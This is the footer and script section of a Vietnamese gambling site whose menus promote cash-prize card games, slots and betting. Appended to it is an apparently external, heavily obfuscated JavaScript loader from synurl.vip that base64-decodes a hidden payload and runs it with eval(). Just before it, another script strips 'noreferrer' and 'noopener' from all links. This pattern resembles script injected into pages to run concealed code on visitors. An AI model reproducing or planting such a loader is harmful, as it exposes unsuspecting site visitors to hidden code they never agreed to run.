              <div class="menu-menu-container"><ul id="menu-menu" class="links footer-nav uppercase"><li id="menu-item-12701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12701"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-12699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12699"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li id="menu-item-12700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12700"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li id="menu-item-12697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12697"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->



</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636"><a href="#">GAME BÀI ĐỔI THƯỞNG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://gamebai.tv/game-ban-ca/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://gamebai.tv/tai-xiu/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665"><a href="https://gamebai.tv/nha-cai-uy-tin/">TOP NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472"><a href="https://gamebai.tv/xocdia88/">XÓC ĐĨA</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function($){
            $(document).ready(function(){
                 $(window).on('load', function(){
                    if($('.archive div#des__cate').length > 0){
                        var wrap = $('.archive div#des__cate');
                        var current_height = wrap.height();
                        var your_height = 200;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_flatsome').remove();
                            });
                        }
                    }
                });
            })
        })(jQuery)
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162153142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162153142-1');
</script><!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"600","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"700","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"46","isClickableHeader":"","debug":"1","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=3.1.16" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://gamebai.tv/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://gamebai.tv/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gamebai.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gamebai.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faffe0ad8c2a4411b0f77866aef7a3f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 01:32:49 -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12704
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
